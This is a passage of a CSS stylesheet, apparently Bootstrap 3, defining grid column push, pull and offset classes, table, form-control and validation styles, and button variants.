	.col-sm-pull-6 {right: 50%;}
	.col-sm-pull-5 {right: 41.66666667%;}
	.col-sm-pull-4 {right: 33.33333333%;}
	.col-sm-pull-3 {right: 25%;}
	.col-sm-pull-2 {right: 16.66666667%;}
	.col-sm-pull-1 {right: 8.33333333%;}
	.col-sm-pull-0 {right: auto;}
	.col-sm-push-12 {left: 100%;}
	.col-sm-push-11 {left: 91.66666667%;}
	.col-sm-push-10 {left: 83.33333333%;}
	.col-sm-push-9 {left: 75%;}
	.col-sm-push-8 {left: 66.66666667%;}
	.col-sm-push-7 {left: 58.33333333%;}
	.col-sm-push-6 {left: 50%;}
	.col-sm-push-5 {left: 41.66666667%;}
	.col-sm-push-4 {left: 33.33333333%;}
	.col-sm-push-3 {left: 25%;}
	.col-sm-push-2 {left: 16.66666667%;}
	.col-sm-push-1 {left: 8.33333333%;}
	.col-sm-push-0 {left: auto;}
	.col-sm-offset-12 {margin-left: 100%;}
	.col-sm-offset-11 {margin-left: 91.66666667%;}
	.col-sm-offset-10 {margin-left: 83.33333333%;}
	.col-sm-offset-9 {margin-left: 75%;}
	.col-sm-offset-8 {margin-left: 66.66666667%;}
	.col-sm-offset-7 {margin-left: 58.33333333%;}
	.col-sm-offset-6 {margin-left: 50%;}
	.col-sm-offset-5 {margin-left: 41.66666667%;}
	.col-sm-offset-4 {margin-left: 33.33333333%;}
	.col-sm-offset-3 {margin-left: 25%;}
	.col-sm-offset-2 {margin-left: 16.66666667%;}
	.col-sm-offset-1 {margin-left: 8.33333333%;}
	.col-sm-offset-0 {margin-left: 0;}}
@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
	.col-md-12 {width: 100%;}
	.col-md-11 {width: 91.66666667%;}
	.col-md-10 {width: 83.33333333%;}
	.col-md-9 {width: 75%;}
	.col-md-8 {width: 66.66666667%;}
	.col-md-7 {width: 58.33333333%;}
	.col-md-6 {width: 50%;}
	.col-md-5 {width: 41.66666667%;}
	.col-md-4 {width: 33.33333333%;}
	.col-md-3 {width: 25%;}
	.col-md-2 {width: 16.66666667%;}
	.col-md-1 {width: 8.33333333%;}
	.col-md-pull-12 {right: 100%;}
	.col-md-pull-11 {right: 91.66666667%;}
	.col-md-pull-10 {right: 83.33333333%;}
	.col-md-pull-9 {right: 75%;}
	.col-md-pull-8 {right: 66.66666667%;}
	.col-md-pull-7 {right: 58.33333333%;}
	.col-md-pull-6 {right: 50%;}
	.col-md-pull-5 {right: 41.66666667%;}
	.col-md-pull-4 {right: 33.33333333%;}
	.col-md-pull-3 {right: 25%;}
	.col-md-pull-2 {right: 16.66666667%;}
	.col-md-pull-1 {right: 8.33333333%;}
	.col-md-pull-0 {right: auto;}
	.col-md-push-12 {left: 100%;}
	.col-md-push-11 {left: 91.66666667%;}
	.col-md-push-10 {left: 83.33333333%;}
	.col-md-push-9 {left: 75%;}
	.col-md-push-8 {left: 66.66666667%;}
	.col-md-push-7 {left: 58.33333333%;}
	.col-md-push-6 {left: 50%;}
	.col-md-push-5 {left: 41.66666667%;}
	.col-md-push-4 {left: 33.33333333%;}
	.col-md-push-3 {left: 25%;}
	.col-md-push-2 {left: 16.66666667%;}
	.col-md-push-1 {left: 8.33333333%;}
	.col-md-push-0 {left: auto;}
	.col-md-offset-12 {margin-left: 100%;}
	.col-md-offset-11 {margin-left: 91.66666667%;}
	.col-md-offset-10 {margin-left: 83.33333333%;}
	.col-md-offset-9 {margin-left: 75%;}
	.col-md-offset-8 {margin-left: 66.66666667%;}
	.col-md-offset-7 {margin-left: 58.33333333%;}
	.col-md-offset-6 {margin-left: 50%;}
	.col-md-offset-5 {margin-left: 41.66666667%;}
	.col-md-offset-4 {margin-left: 33.33333333%;}
	.col-md-offset-3 {margin-left: 25%;}
	.col-md-offset-2 {margin-left: 16.66666667%;}
	.col-md-offset-1 {margin-left: 8.33333333%;}
	.col-md-offset-0 {margin-left: 0;}}
@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}
	.col-lg-12 {width: 100%;}
	.col-lg-11 {width: 91.66666667%;}
	.col-lg-10 {width: 83.33333333%;}
	.col-lg-9 {width: 75%;}
	.col-lg-8 {width: 66.66666667%;}
	.col-lg-7 {width: 58.33333333%;}
	.col-lg-6 {width: 50%;}
	.col-lg-5 {width: 41.66666667%;}
	.col-lg-4 {width: 33.33333333%;}
	.col-lg-3 {width: 25%;}
	.col-lg-2 {width: 16.66666667%;}
	.col-lg-1 {width: 8.33333333%;}
	.col-lg-pull-12 {right: 100%;}
	.col-lg-pull-11 {right: 91.66666667%;}
	.col-lg-pull-10 {right: 83.33333333%;}
	.col-lg-pull-9 {right: 75%;}
	.col-lg-pull-8 {right: 66.66666667%;}
	.col-lg-pull-7 {right: 58.33333333%;}
	.col-lg-pull-6 {right: 50%;}
	.col-lg-pull-5 {right: 41.66666667%;}
	.col-lg-pull-4 {right: 33.33333333%;}
	.col-lg-pull-3 {right: 25%;}
	.col-lg-pull-2 {right: 16.66666667%;}
	.col-lg-pull-1 {right: 8.33333333%;}
	.col-lg-pull-0 {right: auto;}
	.col-lg-push-12 {left: 100%;}
	.col-lg-push-11 {left: 91.66666667%;}
	.col-lg-push-10 {left: 83.33333333%;}
	.col-lg-push-9 {left: 75%;}
	.col-lg-push-8 {left: 66.66666667%;}
	.col-lg-push-7 {left: 58.33333333%;}
	.col-lg-push-6 {left: 50%;}
	.col-lg-push-5 {left: 41.66666667%;}
	.col-lg-push-4 {left: 33.33333333%;}
	.col-lg-push-3 {left: 25%;}
	.col-lg-push-2 {left: 16.66666667%;}
	.col-lg-push-1 {left: 8.33333333%;}
	.col-lg-push-0 {left: auto;}
	.col-lg-offset-12 {margin-left: 100%;}
	.col-lg-offset-11 {margin-left: 91.66666667%;}
	.col-lg-offset-10 {margin-left: 83.33333333%;}
	.col-lg-offset-9 {margin-left: 75%;}
	.col-lg-offset-8 {margin-left: 66.66666667%;}
	.col-lg-offset-7 {margin-left: 58.33333333%;}
	.col-lg-offset-6 {margin-left: 50%;}
	.col-lg-offset-5 {margin-left: 41.66666667%;}
	.col-lg-offset-4 {margin-left: 33.33333333%;}
	.col-lg-offset-3 {margin-left: 25%;}
	.col-lg-offset-2 {margin-left: 16.66666667%;}
	.col-lg-offset-1 {margin-left: 8.33333333%;}
	.col-lg-offset-0 {margin-left: 0;}}
table {background-color: transparent;}
caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
th {text-align: left;}
.table {width: 100%;max-width: 100%;margin-bottom: 20px;}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}
.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ddd;}
.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {border: 1px solid #ddd;}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {border-bottom-width: 2px;}
.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9;}
.table-hover > tbody > tr:hover {background-color: #f5f5f5;}
table col[class*="col-"] {position: static;display: table-column;float: none;}
table td[class*="col-"], table th[class*="col-"] {position: static;display: table-cell;float: none;}
.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {background-color: #f5f5f5;}
.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {background-color: #e8e8e8;}
.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {background-color: #dff0d8;}
.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}
.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {background-color: #d9edf7;}
.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {background-color: #c4e3f3;}
.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {background-color: #fcf8e3;}
.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}
.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {background-color: #f2dede;}
.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}
.table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
	.table-responsive > .table {margin-bottom: 0;}
	.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}
	.table-responsive > .table-bordered {border: 0;}
	.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
	.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
	.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold;}
input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"] {display: block;}
input[type="range"] {display: block;width: 100%;}
select[multiple], select[size] {height: auto;}
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
.form-control::-moz-placeholder {color: #999;opacity: 1;}
.form-control:-ms-input-placeholder {color: #999;}
.form-control::-webkit-input-placeholder {color: #999;}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
.form-control[disabled], fieldset[disabled] .form-control {cursor: not-allowed;}
textarea.form-control {height: auto;}
input[type="search"] {-webkit-appearance: none;}
@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {line-height: 34px;}
	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] {line-height: 30px;}
	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] {line-height: 46px;}}
.form-group {margin-bottom: 15px;}
.radio, .checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
.radio label, .checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer;}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {position: absolute;margin-top: 4px \9;margin-left: -20px;}
.radio + .radio, .checkbox + .checkbox {margin-top: -5px;}
.radio-inline, .checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: normal;vertical-align: middle;cursor: pointer;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] {cursor: not-allowed;}
.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline {cursor: not-allowed;}
.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label {cursor: not-allowed;}
.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
.form-control-static.input-lg, .form-control-static.input-sm {padding-right: 0;padding-left: 0;}
.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-sm {height: 30px;line-height: 30px;}
textarea.input-sm, select[multiple].input-sm {height: auto;}
.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.form-group-sm .form-control {height: 30px;line-height: 30px;}
textarea.form-group-sm .form-control, select[multiple].form-group-sm .form-control {height: auto;}
.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 5px 10px;font-size: 12px;line-height: 1.5;}
.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-lg {height: 46px;line-height: 46px;}
textarea.input-lg, select[multiple].input-lg {height: auto;}
.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.form-group-lg .form-control {height: 46px;line-height: 46px;}
textarea.form-group-lg .form-control, select[multiple].form-group-lg .form-control {height: auto;}
.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
.has-feedback {position: relative;}
.has-feedback .form-control {padding-right: 42.5px;}
.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}
.input-lg + .form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
.input-sm + .form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {color: #3c763d;}
.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}
.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
.has-success .form-control-feedback {color: #3c763d;}
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {color: #8a6d3b;}
.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}
.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
.has-warning .form-control-feedback {color: #8a6d3b;}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {color: #a94442;}
.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}
.has-error .input-group-addon {color: #a94442;background-color: #f2dede;border-color: #a94442;}
.has-error .form-control-feedback {color: #a94442;}
.has-feedback label ~ .form-control-feedback {top: 25px;}
.has-feedback label.sr-only ~ .form-control-feedback {top: 0;}
.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
	.form-inline .form-control-static {display: inline-block;}
	.form-inline .input-group {display: inline-table;vertical-align: middle;}
	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {width: auto;}
	.form-inline .input-group > .form-control {width: 100%;}
	.form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
	.form-inline .radio, .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	.form-inline .radio label, .form-inline .checkbox label {padding-left: 0;}
	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
	.form-inline .has-feedback .form-control-feedback {top: 0;}}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
.form-horizontal .radio, .form-horizontal .checkbox {min-height: 27px;}
.form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
.form-horizontal .has-feedback .form-control-feedback {right: 15px;}
@media (min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top: 14.333333px;}}
@media (min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;}}
.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
.btn:hover, .btn:focus, .btn.focus {color: #333;text-decoration: none;}
.btn:active, .btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {pointer-events: none;cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65;}
.btn-default {color: #333;background-color: #fff;border-color: #ccc;}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad;}
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {background-color: #fff;border-color: #ccc;}
.btn-default .badge {color: #fff;background-color: #333;}
.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4;}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74;}
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {background-color: #337ab7;border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;background-color: #fff;}
.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c;}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439;}
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {background-color: #5cb85c;border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;background-color: #fff;}
.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da;}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;background-color: #fff;}
.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;background-color: #fff;}
.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a;}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925;}
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;background-color: #fff;}
.btn-link {font-weight: normal;color: #337ab7;border-radius: 0;}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {border-color: transparent;}
.btn-link:hover, .btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none;}
.btn-lg, .btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
.btn-sm, .btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-xs, .btn-group-xs > .btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-block {display: block;width: 100%;}
